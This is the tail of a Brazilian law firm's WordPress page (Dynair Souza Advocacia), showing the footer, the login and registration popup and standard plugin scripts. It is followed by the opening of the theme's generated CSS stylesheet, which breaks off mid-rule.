href="https://dynairsouza.com.br/adv/contato/"><span>Contato</span></a></li></ul></nav>		</div>
	</div>
	 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text"><a href="https://dynairsouza.com.br/adv/">Dynair Souza - Advocacia Especializada</a> © 2026 | Powered by ♠Dyo51.Com</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/adv/*"},{"not":{"href_matches":["/adv/wp-*.php","/adv/wp-admin/*","/adv/wp-content/uploads/*","/adv/wp-content/*","/adv/wp-content/plugins/*","/adv/wp-content/themes/williamson/*","/adv/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="trx_addons_login_popup" class="trx_addons_popup trx_addons_tabs mfp-hide">
	<ul class="trx_addons_tabs_titles"><li class="trx_addons_tabs_title trx_addons_tabs_title_login">
			<a href="#trx_addons_login_content">
				<i class="trx_addons_icon-lock-open"></i>			
				Login			</a>
		</li><li class="trx_addons_tabs_title trx_addons_tabs_title_register">
			<a href="#trx_addons_register_content">
				<i class="trx_addons_icon-user-plus"></i>			
				Register			</a>
		</li></ul>	<div id="trx_addons_login_content" class="trx_addons_tabs_content trx_addons_login_content">
		<div>
			<div class="trx_addons_popup_form_wrap trx_addons_popup_form_wrap_login">
				<form class="trx_addons_popup_form trx_addons_popup_form_login sc_input_hover_iconed" action="https://dynairsouza.com.br/adv/n0v0l0g1n1/" method="post" name="trx_addons_login_form">
                    <input type="hidden" id="login_redirect_to" name="redirect_to" value="/adv/tag/advocacia/?rnd=2051591718">
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_login">
						<label class="sc_form_field sc_form_field_log sc_form_field_text required">
		<span class="sc_form_field_wrap"><input type="text" 
					name="log"
					id="log_1471762466"
					value=""
					 aria-required="true"										><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-user-alt"></i><span class="sc_form_field_content" data-content="Login">Login</span></span>	</span>
</label>					</div>
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
						<label class="sc_form_field sc_form_field_pwd sc_form_field_password required">
		<span class="sc_form_field_wrap"><input type="password" 
					name="pwd"
					id="pwd_2063735984"
					value=""
					 aria-required="true"										><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-lock"></i><span class="sc_form_field_content" data-content="Password">Password</span></span>	</span>
</label>					</div>
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_remember">
						<a href="https://dynairsouza.com.br/adv/n0v0l0g1n1/?action=lostpassword&#038;redirect_to=https%3A%2F%2Fdynairsouza.com.br%2Fadv%2Fana-lucia-ricarte-e-dynair-alves-de-souza-lancam-livro-advocacia-5-0-de-sucesso-na-proxima-semana%2F" class="trx_addons_popup_form_field_forgot_password">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme"><label for="rememberme"> Remember me</label>
					</div>
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_submit">
						<input type="submit" class="submit_button" value="Login">
					</div>
					<div class="trx_addons_message_box sc_form_result"></div>
				</form>
			</div>
		</div>
			</div>		<div id="trx_addons_register_content" class="trx_addons_tabs_content">
			<div class="trx_addons_popup_form_wrap trx_addons_popup_form_wrap_register">
				<form class="trx_addons_popup_form trx_addons_popup_form_register sc_input_hover_iconed" action="https://dynairsouza.com.br/adv/n0v0l0g1n1/" method="post" name="trx_addons_login_form">
                    <input type="hidden" id="register_redirect_to" name="redirect_to" value="/adv/tag/advocacia/?rnd=2109335603">
					<div class="trx_addons_left_side">
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_login">
							<label class="sc_form_field sc_form_field_log sc_form_field_text required">
		<span class="sc_form_field_wrap"><input type="text" 
					name="log"
					id="log_202555652"
					value=""
					 aria-required="true"										><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-user-alt"></i><span class="sc_form_field_content" data-content="Login">Login</span></span>	</span>
</label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_email">
							<label class="sc_form_field sc_form_field_email sc_form_field_text required">
		<span class="sc_form_field_wrap"><input type="text" 
					name="email"
					id="email_1338431932"
					value=""
					 aria-required="true"										><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-mail"></i><span class="sc_form_field_content" data-content="E-mail">E-mail</span></span>	</span>
</label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_agree">
                                <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Eu concordo que meus dados enviados estão sendo coletados e armazenados. For further details on handling user data, see our <a href="" target="_blank">Privacy Policy</a></label>
                            </div>					</div>
					<div class="trx_addons_right_side">
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
							<label class="sc_form_field sc_form_field_pwd sc_form_field_password required">
		<span class="sc_form_field_wrap"><input type="password" 
					name="pwd"
					id="pwd_656470392"
					value=""
					 aria-required="true"										><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-lock"></i><span class="sc_form_field_content" data-content="Password">Password</span></span>	</span>
</label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
							<label class="sc_form_field sc_form_field_pwd2 sc_form_field_password required">
		<span class="sc_form_field_wrap"><input type="password" 
					name="pwd2"
					id="pwd2_1993988662"
					value=""
					 aria-required="true"										><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-lock"></i><span class="sc_form_field_content" data-content="Confirm Password">Confirm Password</span></span>	</span>
</label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_pwd_description">
							Minimum 4 characters						</div>
					</div>
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_submit">
						<input type="submit" class="submit_button" value="Sign Up" disabled="disabled">
					</div>
					<div class="trx_addons_message_box sc_form_result"></div>
				</form>
			</div>
		</div>
		</div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dynairsouza.com.br\/adv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//dynairsouza.com.br/adv/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//dynairsouza.com.br/adv/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://dynairsouza.com.br/adv/wp-admin/admin-ajax.php","ajax_nonce":"775fc486b8","site_url":"https://dynairsouza.com.br/adv","post_id":"1921","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dynairsouza.com.br/adv/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="williamson-init-js-extra">
/* <![CDATA[ */
var WILLIAMSON_STORAGE = {"ajax_url":"https://dynairsouza.com.br/adv/wp-admin/admin-ajax.php","ajax_nonce":"775fc486b8","site_url":"https://dynairsouza.com.br/adv","theme_url":"https://dynairsouza.com.br/adv/wp-content/themes/williamson","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#6BDBD9","button_hover":"slide_left","stretch_tabs_area":"0"};
//# sourceURL=williamson-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/themes/williamson/js/__scripts.js" id="williamson-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=c7154a9f4e706d60b2500d9ccfdbb632" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/adv/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=c7154a9f4e706d60b2500d9ccfdbb632" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/adv/wp-admin/admin-ajax.php","wc_ajax_url":"/adv/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0d11a31967485d18ff1b5b9051cc61a6","fragment_name":"wc_fragments_0d11a31967485d18ff1b5b9051cc61a6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" defer src="https://dynairsouza.com.br/adv/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dynairsouza.com.br/adv/wp-includes/js/wp-emoji-release.min.js?ver=c7154a9f4e706d60b2500d9ccfdbb632"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dynairsouza.com.br/adv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><a href="#" class="trx_addons_scroll_to_top" title="Scroll to top">Scroll to top</a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70fe5aa17e2f4467a134024190259e20","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://dynairsouza.com.br/adv/wp-content/themes/williamson/css/__colors.css?ver=c7154a9f4e706d60b2500d9ccfdbb632
body_size: 51641
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
body{font-family:"Montserrat",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.929em;	text-decoration:none;	text-transform:none}p,ul,ol,dl,blockquote,address,.post_item_single .wp-block-post-author,.post_item_single .wp-block-avatar,.post_item_single .wp-block-button,.post_item_single .wp-block-cover,.post_item_single .wp-block-image,.post_item_single .wp-block-video,.post_item_single .wp-block-search,.post_item_single .wp-block-archives,.post_item_single .wp-block-categories,.post_item_single .wp-block-calendar,.post_item_single .wp-block-media-text,.post_item_single figure.wp-block-gallery,.post_item_single .wp-block-group,.wp-block-group.has-background .wp-block-group__inner-container>*,.post_item_single .post_content>figure{margin-top:0em;	margin-bottom:2em}h1{font-family:"Cormorant",serif;	font-size:6.07em;	font-weight:600;	font-style:normal;	line-height:0.964em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:-0.025em;	margin-top:0.7em;	margin-bottom:0.48em}h2{font-family:"Cormorant",serif;	font-size:3.28em;	font-weight:600;	font-style:normal;	line-height:1.04em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:-0.025em;	margin-top:1.3em;	margin-bottom:0.7em}h3{font-family:"Montserrat",sans-serif;	font-size:2.142em;	font-weight:300;	font-style:normal;	line-height:1.133em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.01em;	margin-top:1.45em;	margin-bottom:0.7879em}h4{font-family:"Cormorant",serif;	font-size:1.571em;	font-weight:700;	font-style:normal;	line-height:1.23em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.05em;	margin-top:2.2em;	margin-bottom:1em}h5{font-family:"Montserrat",sans-serif;	font-size:1.286em;	font-weight:400;	font-style:normal;	line-height:1.22em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.25em;	margin-bottom:1.35em}.widget.widget_block h2{font-family:"Montserrat",sans-serif;	font-size:1.286em;	font-weight:400;	font-style:normal;	line-height:1.22em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}h6{font-family:"Montserrat",sans-serif;	font-size:1em;	font-weight:600;	font-style:normal;	line-height:1.214em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.6em;	margin-bottom:2em}.select2-container .select2-selection--single,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],.woocommerce form .form-row .input-text,.woocommerce form .form-row select,textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"PT Serif",serif;	font-size:1rem;	font-weight:400;	font-style:italic;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:0.05em}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.woocommerce-checkout .post_content #btn-buy,.williamson_tabs .williamson_tabs_titles li a,.cc-btn{font-family:"Cormorant",serif;	font-size:1.286rem;	font-weight:500;	font-style:italic;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0.05em}.top_panel .slider_engine_revo .slide_title{font-family:"Cormorant",serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down,.format-audio .post_featured .post_audio_title{font-family:"Cormorant",serif}.post_meta{font-family:"Montserrat",sans-serif;	font-size:12px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0.4em}i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.comments_list_wrap .comment_posted{font-family:"Montserrat",sans-serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Montserrat",sans-serif}.logo_text{font-family:"Montserrat",sans-serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Montserrat",sans-serif}.menu_main_nav_area{font-size:14px;	line-height:1.5em}.menu_main_nav>li,.menu_main_nav>li>a{font-family:"Montserrat",sans-serif;	font-weight:400;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.menu_main_nav>li ul,.menu_main_nav>li ul>li,.menu_main_nav>li ul>li>a{font-family:"Montserrat",sans-serif;	font-size:14px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{font-family:"Cormorant",serif}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:"Montserrat",sans-serif}.sc_layouts_row,.sc_layouts_row input[type="text"]{font-family:"Montserrat",sans-serif;	font-size:14px;	font-weight:400;	font-style:normal;	line-height:1.5em}.sc_layouts_menu_nav>li,.sc_layouts_menu_nav>li>a{font-family:"Montserrat",sans-serif;	font-weight:400;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.sc_layouts_menu_popup .sc_layouts_menu_nav>li,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li ul,.sc_layouts_menu_nav>li ul>li,.sc_layouts_menu_nav>li ul>li>a{font-family:"Montserrat",sans-serif;	